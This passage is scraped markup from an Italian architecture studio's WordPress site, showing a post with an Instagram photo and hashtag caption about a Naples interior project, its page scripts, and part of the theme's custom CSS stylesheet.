	<li id="nav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="http://webmail.capassoarchitetti.com/" class=""><span>WebMail</span></a></li>
</ul>
</li>
<li class="menu-social-inline"><div class="top-bar-social animation brand-hover"></div></li></ul>
								
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>


	<div id="mobile-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-4453" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="http://capassoarchitetti.com/about/" class=""><span>About</span></a></li>
<li id="mnav-menu-item-4456" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="http://capassoarchitetti.com/projects/" class=""><span>Projects</span></a></li>
<li id="mnav-menu-item-4455" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent open-item  narrow"><a href="http://capassoarchitetti.com/news/" class=""><span>Press</span></a></li>
<li id="mnav-menu-item-4454" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="http://capassoarchitetti.com/contact-2/" class=""><span>Contact</span></a></li>
<li id="mnav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub narrow"><a href="#" class=""><span>Area Riservata</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://idp.mycloud.com/idp/SSO.saml2?SAMLRequest=lVNdb5swFH3fr7D8HiBOwqgVqLJU1Sp1ShToHvZSOebSWgKb%2BZo0%2FfczkEg8bFX3hGzfc%2B75EOvbc1OTE1hURqd0HkSUgJamVPolpU%2FF%2FSyht9mXNYqmbvmmc6%2F6AL87QEc2iGCdh22Nxq4Bm4M9KQlPh8eUvjrXIg9D0argrWQvJpCm6U%2BhXxFajw97yme%2FWVXvlNz5G6WFG1Rcwapsg%2BZd1qYrB7g%2Fh3m%2BC3oko%2BTeWAmDpJQ62wElD3cpfa6EXIo5HFc3cXyUi3hRrZY3SRWzRXIsoSr9GO4FojpBSitRYw9E7OBBoxPapZRF83gWrWYsKuYJZzGPVsHXZfKLkr01zkhTf1N6TKizmhuBCrkWDSB3kuebH4%2BcBRE%2FjkPIvxfFfrbf5QUlP69Jsz5pn71GPmT7MVV72UuzSxODYPt5AnEti2Y76z%2BbVl3qWodTxpGftfzSMpRDwL5iB2dHtqZphVXYO4CzkG7qgf2fCT5l3tZe4QGqCd2nDX04Jrnsqf113%2FmbsWXfIUjvrLBCY2usGyP4q55sfPtXINk1vemfkf0B&amp;RelayState=61df5cb27395e3c7360e94830544428f0c6aa35c202e6cd401dcb1399e5330eab2db81bececc8a6c0f679e5e73d0febd8209d7dc6f612fb9c727f04adc63c795__webfilesReturnUrlToken_webfiles&amp;action&amp;brand=webfiles" class=""><span>MyCloud</span></a></li>
	<li id="mnav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="http://webmail.capassoarchitetti.com/" class=""><span>WebMail</span></a></li>
</ul>
</li>
</ul>											<div id="mobile-search">
							<form action="" method="GET">
								<input type="text" name="s" value="" placeholder="Search&hellip;">
							</form>
						</div>
									</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title content-left solid-bg page-title-topfix" style="min-height: 350px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 350px;">

						<div class="col-td hgroup"><h1 class="entry-title responsive-h4" style="line-height: 120%;">New project in #napoli 📐Studio @capasso_architetti ✏️#designers #giuseppecapasso ______________________________ #luxurylifestyle #luxuryhomes #interior #interiordesigner #project #naples #italy #modernkitchen #modern #minimal #minimalism #architettinapoli</h1></div><div class="meta-info" style=""><span class="posted-on"><time class="entry-date published" datetime="2019-10-09T20:35:21+01:00">9 Ottobre 2019</time></span><span class="sp">|</span> <span class="cat-links">in <a href="http://capassoarchitetti.com/category/instagram/" rel="category tag">Instagram</a></span><span class="sp">|</span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://capassoarchitetti.com/author/admin/">admin</a></span></span></div>
                    </div>
				</div>
			</div>
			</div>
		</div>

	            <div class="page-title-margin-bottom" style="height: 90px"></div>
	<div id="primary" class="content-area">

        <div class="container-fluid">
		<main id="main" class="site-main">
            <div class="row">
                <div class="container">
                    <div class=" page-content">

                        
                            

<article id="post-5074" class="post-5074 post type-post status-publish format-standard hentry category-instagram tag-instagram">
    <div class="single-post">

	<div class="entry-content row">

        

		<div><img src='https://scontent.cdninstagram.com/vp/374adfd207076a6513df6e32d3b02162/5E3DC8A5/t51.2885-15/sh0.08/e35/s640x640/71873139_1133466650192761_2571645297125346914_n.jpg?_nc_ht=scontent.cdninstagram.com' style='max-width:600px;' /></p>
<div></div>
</div>
			</div><!-- .entry-content -->


        <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                                <div class="container inner">
                    <div class="row tags_wrapper">
                        <div class="col-md-12">
                            <div class="tags_line clearfix">
                                <div class="row">

                                <div class="col-sm-6 col-xs-12 blog-holder-tags">
                                    <div class="tags_holder"><b>Tags:</b> <a href="http://capassoarchitetti.com/tag/instagram/" rel="tag">Instagram</a></div>
                                </div>

                                <div class="post-share col-sm-6 col-xs-12"><div class="post-share-buttons soc-ico animation"><a href="#" class="fa fa-facebook" title="Share this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-twitter" title="Tweet this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-pinterest" title="Pin this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-linkedin" title="Share this." ><span class="assistive-text"></span></a></div></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

            </div>

                        <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-12 col-md-8 col-md-offset-2">
                                            </div>
                </div>
            </div>
            

        </div>

    </div>
</article><!-- #post-## -->

                        

                                                    <div class="container">
                                <div class="row">
                                    <div class="col-xs-12 col-md-10 col-md-offset-1">
                                    
<div id="comments" class="comments-area">

	
	    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-project-in-napoli-%F0%9F%93%90studio-capasso_architetti-%E2%9C%8F%EF%B8%8Fdesigners-giuseppecapasso-______________________________-luxurylifestyle-luxuryhomes-interior-interiordesigner-pr/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://capassoarchitetti.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><div class="row"><div class="col-md-4"><label>Name&#042;</label><span class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Email&#042;</label><span class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Website</label><span class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" /></span></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit rdy_button" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='5074' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div>
                                </div>
                            </div>
                        
                    </div>

                                    </div>

                <div class="footer_spacer" style="height: 60px;"></div>
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                                                            <div class="rdy-post-nav with-image has-no-tags">
                                    <div class="container">
                                        <div class="row">
                                            <a href="http://capassoarchitetti.com/bedroom-of-house-c-in-napoli-italia-project-by-studio-capasso_architetti-_______________________________-parquet-wooddesign-interiordesignstudio-luxuryhomes-badroomdesign-architettinapoli-it/" class="rdy-post-prev col-xs-6 col-sm-5"><div class="col-table"><div class="col-td arrow"></div><div class="col-td"><i class="gi-arrow-left gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Previous</p><p class="rdy-nav-title"><i class="gi-arrow-left gi"></i>Bedroom of House C in #napoli #italia project by Studio @capasso_architetti _______________________________ #parquet #wooddesign #interiordesignstudio #luxuryhomes #badroomdesign #architettinapoli #italianarchitects #modernhouse #modernhome #luxury #luxurystyle</p></div></div></a><a href="http://capassoarchitetti.com/nn-lasciare-nulla-al-caso-ecco-un-piccolo-scorcio-del-nostro-nuovo-progetto-%f0%9f%98%83-new-project-realestate-homedesign-luxuryhomes-modernhouses-modernhome-woodworking-architettinapoli-nap/" class="rdy-post-next col-xs-6 col-sm-5 pull-right"><div class="col-table"><div class="col-td"><i class="gi-arrow-right gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Next</p><p class="rdy-nav-title"> <i class="gi-arrow-right gi"></i>Nn lasciare nulla al caso ecco un piccolo scorcio del nostro nuovo progetto 😃 New #project #realestate #homedesign #luxuryhomes #modernhouses #modernhome #woodworking #architettinapoli #napoli #residences</p></div><div class="col-td arrow"></div></div></a><div class="col-xs-2 grid dots hidden-xs"><span class="col-table"><span class="col-td"><a href="http://capassoarchitetti.com/?post_type=post"><i></i><i></i><i></i><b></b></a></span></span></div>                                        </div>
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>

            </div>
		</main><!-- #main -->

        </div>
	</div><!-- #primary -->



	</div><!-- #content -->


    <footer id="colophon" class="site-footer">

        
        
        <div class="footer-wrapper" style="">

        <div class="container-fluid">
            <div class="row">
            <div class="col-md-12">
                <div class="row f-row">
                                <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                </div>
            </div>
            </div>
        </div>

        </div>
            <div id="bottom-bar">
                            <div class="container-fluid">
                    <div class="row footer-sub-line"></div>
                </div>
            
            <div
                class="container-fluid content-left">
                <div class="row">
                    <div class="bottom-bar-wrapper social-inline">
                                                    <div class="bottom-bar-social-top"><div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/capassoarchitetti/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a></div></div></div>
                        
                        <div class="col-table copyright" style="height:60px">
                            <div class="col-td col-td-copyright">
                                <p>2016 ©CapassoArchitetti.com Realizzazione a cura di <a href="http://www.lucacaponedesign.it">Luca Capone Design</a></p>                            </div>

                                                            <div class="col-td col-td-social">
                                    <div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/capassoarchitetti/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a></div></div>                                </div>
                            
                        </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>


</div><!-- #page -->

</div>

    <a href="#"class="scroll-top-main anm-arrow-up-hv icon1"></a>        <a href="#"class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/levelup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="dynamic_styles" type="text/css">.fancy-header .meta-info, .page-title .meta-info, .fancy-header .meta-info a, .page-title .meta-info a {color:#282828;}</style><script type="text/javascript" src="http://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=4.12.1" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.0.14" id="infinite_scroll-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.0.14" id="velocity-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.0.14" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://capassoarchitetti.com/wp-content/uploads/wp-less/levelup/assets/css/custom-ebed4dbc65.css?ver=1.0.14
body_size: 19198
content:
@charset "utf-8";
body,
table tr th,
table tr td,
table thead tr th,
blockquote p,
label,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-container .select2-choice,
.select2-container,
.big-select,
.select.big-select,
.list-centered li a,
.post_meta_archive a,
.post_meta a,
.nav-next a,
.nav-previous a,
.blog-single h6,
.page-description,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th,
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cart_totals table tr.order-total td:last-child,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td:last-child,
.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout h3,
.woocommerce-checkout h2,
.woocommerce-account h2,
.woocommerce-account h3,
.customer_details dt,
.wpb_widgetised_column .widget,
.wpb_widgetised_column .widget a,
.wpb_widgetised_column .widget.widget_layered_nav li,
.portfolio_single_list_cat a,
.gallery-caption-trigger,
.b_icon_with_title .icon_text_inner .icon_content_holder {
  color: #636363;
}
.list_categories.no-anim li a:hover,
.list_categories.no-anim.filter_portfolio li a.current {
  color: #ffcb00 !important;
}
#post-area.blog-list article.sticky .post-wrapper {
  border-color: rgba(255,203,0,0.5);
}
#top-bar {
  background-color: #000000;
}
#top-bar .elem,
#top-bar .elem a,
#top-bar .elem .searchform-s {
  color: #FFFFFF;
  font-size: 14px;
}
#top-bar .top-bar-social a {
  margin-right: 4px;
  margin-left: 4px;
}
#top-bar .top-bar-social a:hover {
  color: #cccccc !important;
}
#header-search input.search-field::-webkit-input-placeholder {
  color: #969696;
}
#header-search input.search-field::-moz-placeholder {
  color: #969696;
}
#header-search input.search-field:-moz-placeholder {
  color: #969696;
}
#header-search input.search-field:-ms-input-placeholder {
  color: #969696;
}
#header-search:before {
  color: #969696;
}
::selection {
  background: #ffcb00;
  color: #000;
}
::-moz-selection {
  background: #ffcb00;
}
body,
.body-background {
  background-color: #fff;
}
a {
  color: #ff7200;
}
a:hover {
  color: #ff4000;
}
.fancy-header .meta-info a:hover,
.page-title .meta-info a:hover {
  color: #ff4000 !important;
}
.rdy-menu ul li {
  border-bottom-color: #000000 !important;
}
@media only screen and (min-width: 992px) {
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-ancestor > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-ancestor > a span {
    border-bottom-color: rgba(0,0,0,0.3);
  }
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-ancestor > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-ancestor > a span {
    border-bottom-color: rgba(255,255,255,0.3);
  }
}
#header-menu #main-menu ul.sf-menu > li.sfHover > a,
#header-menu #main-menu ul.sf-menu > li a:hover {
  color: #ffcb00;
}
#header-menu.menu-items-underline ul.sf-menu > li.sfHover > a span,
#header-menu.menu-items-underline ul.sf-menu > li > a:hover span {
  border-bottom-color: rgba(255,203,0,0.3);
}
#header-menu.menu-drop-items-underline ul.sf-menu .sub-menu a:hover span {
  border-bottom-color: rgba(255,203,0,0.3);
}
#header-menu #main-menu ul.sf-menu li.current-menu-item > a,
#header-menu #main-menu ul.sf-menu li.current-menu-parent > a,
#header-menu #main-menu ul.sf-menu li.current_page_item > a,
#header-menu #main-menu ul.sf-menu li.current-menu-ancestor > a {
  color: #ffcb00;
}
#header-menu.menu-items-underline ul.sf-menu li.current-menu-item > a span,
#header-menu.menu-items-underline ul.sf-menu li.current-menu-parent > a span,
#header-menu.menu-items-underline ul.sf-menu li.current_page_item > a span,
#header-menu.menu-items-underline ul.sf-menu li.current-menu-ancestor > a span {
  border-bottom-color: rgba(255,203,0,0.3);
}
#header-menu #main-menu ul.rdy-menu .sub-menu a,
#header-menu #main-menu ul.rdy-menu .sub-menu .title {
  color: #333333;
}
#header-menu.show_divider .widget-area {
  border-left-color: #cccccc;
}
#header-menu.show_bottomline {
  border-bottom-color: #cccccc;
}
#header.side_icons-bg .menu-right-side .side-icon {
  background-color: rgba(255,255,255,0.8);
}
#main-menu .main-menu-container {
  padding-left: 20px !important;
}
#header-menu .widget-area {
  color: #333333;
}
.rdy-menu li ul.sub-menu {
  background-color: #dddddd;
}
.rdy-menu .wide .sub-menu li {
  border-left-color: #333333 !important;
}
.rdy-menu .menu-depth-0 > .sub-menu {
  border-top-width: 1px;
  border-top-style: solid;
  border-top-color: #333333 !important;
}
.bottom-bar-social .social_media {
  color: #cccccc;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #282828;
}
.rdy_btn,
a.button.alt.checkout-button,
.woocommerce-checkout input#place_order {
  background-color: #000000;
  color: #fff !important;
}
.rdy_btn:hover,
a.button.alt.checkout-button:hover,
.woocommerce-checkout input#place_order:hover {
  background-color: #141414;
}
.woocommerce .quantity .ui-spinner-button {
  color: #636363 !important;
}
.woocommerce .quantity .ui-spinner-button:hover {
  background-color: #000000;
  color: #fff !important;
}
blockquote:before {
  background-color: #ffcb00;
}
#main-menu .widget_text p.title {
  font-family: Open Sans;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 15px !important;
}
#main-menu .widget_text .textwidget,
#main-menu .widget_text .textwidget p {
  font-family: Open Sans;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 15px !important;
}
.main-logo .logo-holder {
  font-family: Open Sans;
  font-size: 13px;
  font-style: 400;
  font-weight: normal;
  text-transform: None;
  color: #333;
}
#header-menu #main-menu ul > li > a,
#header-menu #main-menu ul > li > .title {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: None;
  line-height: 15px;
}
#header-menu #main-menu ul.sub-menu > li a,
#header-menu #main-menu ul.sub-menu > li .title {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: normal;
  letter-spacing: 0;
  text-transform: None;
  line-height: 15px;
}
#header-menu #main-menu ul > li > .title {
  font-size: 16px !important;
  font-weight: bold !important;
}
#header-menu #main-menu ul.sub-menu > li .title {
  font-size: 16px !important;
  font-weight: bold !important;
}
#header-menu #main-menu ul > li .title {
  margin-bottom: 0px !important;
}
.woocommerce .products .price {
  font-family: Open Sans;
  font-size: 18px;
  font-style: 700;
  font-weight: normal;
}
.woocommerce div.product .summary .price span.amount,
.woocommerce div.product .single_variation .price span.amount {
  font-family: Open Sans;
  font-size: 35px;
  font-style: 700;
  font-weight: normal;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 0;
}
.rdy_project h2 a,
.rdy_project .caption,
.rdy_project .description {
  color: #282828;
}
.rdy_project h2 a:hover,
.rdy_project .project_button a.link_detail:hover {
  color: #000000 !important;
}
p,
address,
pre,
.woocommerce #tab-description_tab li,
article .excerpt,
.footer-wrapper .widget_categories li {
  line-height: 190%;
  margin-bottom: 30px;
}
blockquote {
  margin-bottom: 30px;
}
.b_icon_with_title .icon_text_inner .icon_content_holder {
  line-height: 190%;
}
html,
body,
div,
applet,
object,
iframe,
p {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
}
#header-search input.search-field {
  font-family: Open Sans;
}
h1 {
  font-family: Open Sans;
  font-size: 60px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 60px;
  text-transform: None;
}
h2 {
  font-family: Oswald;
  font-size: 30px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 30px;
  text-transform: None;
}
h3 {
  font-family: Open Sans;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 18px;
  text-transform: None;
}
h4 {
  font-family: Oswald;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 18px;
  text-transform: None;
}
h5 {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: 16px;
  text-transform: None;
}
h6 {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: 15px;
  text-transform: None;
}
blockquote,
blockquote p {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 15px;
  text-transform: None;
}
.vc_cta3 h1,
.latest_post h1,
.wpb_text_column h1 {
  margin-bottom: 25px;
}
.vc_cta3 h2,
.latest_post h2,
.wpb_text_column h2 {
  margin-bottom: 25px;
}
.vc_cta3 h3,
.latest_post h3,
.wpb_text_column h3 {
  margin-bottom: 15px;
}
.vc_cta3 h4,
.latest_post h4,
.wpb_text_column h4 {
  margin-bottom: 15px;
}
div.page-title h1,
h1.fancy-title {
  font-family: Oswald;
  font-size: 70px;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100%;
}
div.page-title h1,
h1.fancy-title {
  margin-bottom: 0px;
}
.fancy-subtitle {
  margin-bottom: 0px !important;
}
.page-title .subtitle,
.fancy-subtitle {
  font-family: Open Sans;
  font-size: 18px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
#post-area.blog-list article .entry-title,
.latest_post.global_font .latest_post_title a {
  font-family: Oswald;
  font-size: 35px;
  font-weight: 300;
  text-transform: None;
  letter-spacing: 0;
  line-height: 45px !important;
}
#post-area.blog-list article .entry-title,
.latest_post.global_font .latest_post_title {
  margin-bottom: 15px !important;
}
#post-area.blog-list article .entry-title a,
.latest_post.global_font .latest_post_title a {
  color: #000000;
}
#post-area.blog-list article .entry-meta,
#post-area.blog-list article .entry-meta span,
.latest_post_text .post_infos,
.latest_post.global_font .post_infos {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
  color: #000000 !important;
}
#post-area.blog-list article .entry-meta,
.latest_post.global_font .post_infos {
  margin-bottom: 30px;
}
#post-area.blog-list article .entry-meta,
#post-area.blog-list article .entry-meta a,
.latest_post.global_font .post_infos {
  color: #000000;
}
.rdy-portfolio-container .figcaption h2,
.rdy-portfolio-container.type-list h2 {
  font-family: Oswald;
  font-size: 35px;
  font-weight: 700;
  text-transform: None;
  letter-spacing: 0;
  line-height: 40px !important;
}
.rdy-portfolio-container .figcaption .description,
.rdy-portfolio-container.type-list .description {
  font-family: Exo;
  font-size: 14px;
  font-weight: 600;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
.rdy_project .entry-title {
  font-family: Oswald;
  font-size: 70px;
  font-style: normal;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 70px;
}
.rdy_project .caption {
  font-family: Muli;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 20px !important;
}
.woocommerce .product h4 {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100% !important;
}
.woocommerce .product .category {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100% !important;
}
.woocommerce.single-product .entry-title {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100%;
}
.woocommerce .category_header h1 {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100% !important;
}
.wpb_text_column .dropcap {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  line-height: 30px;
  text-transform: None;
  position: relative;
  display: inline-block;
  float: left;
}
.single .wpb_text_column .wpb_wrapper:before,
.page .wpb_text_column .wpb_wrapper:before {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: normal;
  text-transform: None;
  color: #000000;
  content: attr(data-first_letter);
  display: block;
  left: 0px;
  line-height: 1;
  opacity: 0.3;
  position: absolute;
  top: 0px;
}
#header-menu.with-background {
  background-color: #ffffff;
}
@media screen and (max-width: 992px) {
  #header {
    background-color: #ffffff;
  }
}
#header-menu.fixed-layout #main-menu ul > li a,
#header-menu.fixed-layout #main-menu ul > li .title,
#header-menu.static-layout #main-menu ul > li a,
#header-menu.static-layout #main-menu ul > li .title,
#header-menu.slidedown-layout #main-menu ul > li a,
#header-menu.slidedown-layout #main-menu ul > li .title {
  padding: 0 15px;
}
#header-menu #main-menu ul > li a,
#header-menu #main-menu ul > li a.no-link:hover {
  color: #333333;
}
#header-menu #main-menu .menu_icon {
  padding-right: 10px;
}
.main-logo .logo-holder {
  height: 80px;
}
@media screen and (max-width: 992px) {
  .main-logo .logo-holder {
    height: 20px;
    line-height: 20px;
  }
}
.fancy-header .h-separator {
  margin-top: 45px !important;
  margin-bottom: 45px !important;
}
div.page-title h1,
div.page-title h2,
.page-title .meta-info {
  color: #282828;
}
.page-title .subtitle {
  color: #000000;
}
div.page-title {
  background-color: transparent;
}
.footer-wrapper .widget .widget-title {
  color: #333333 !important;
}
.footer-area-line {
  border-top: 1px solid #cccccc;
}
.bottom-bar-social a {
  margin: 0 20px !important;
}
.footer-wrapper {
  background-color: #333333;
}
.footer-wrapper div,
.footer-wrapper p,
.footer-wrapper span,
.footer-wrapper a {
  color: #969696;
}
.footer-wrapper a:hover {
  color: #333333 !important;
}
#bottom-bar {
  background-color: #333333;
}
.footer-logo {
  max-height: 12px;
  height: 12px;
}
.bottom-bar-social .social_media {
  font-size: 18px;
}
#header-menu .social_media,
.menu-right-side .social_media {
  color: #cccccc !important;
  font-size: 18px;
  margin-right: 20px;
}
.footer-sub-line {
  border-top: 1px solid #cccccc;
}
#bottom-bar,
#bottom-bar a {
  color: #cccccc;
}
#bottom-bar .copyright a:hover {
  color: #ffffff !important;
}
#bottom-bar .copyright a:hover {
  border-bottom-color: #ffffff;
}
.site-footer .footer-wrapper a:hover {
  border-bottom-color: #333333;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}
.rdy-portfolio-container .figcaption h2,
.rdy-portfolio-container.type-list a h2 {
  color: #333333;
}
.rdy-portfolio-container .figcaption .description,
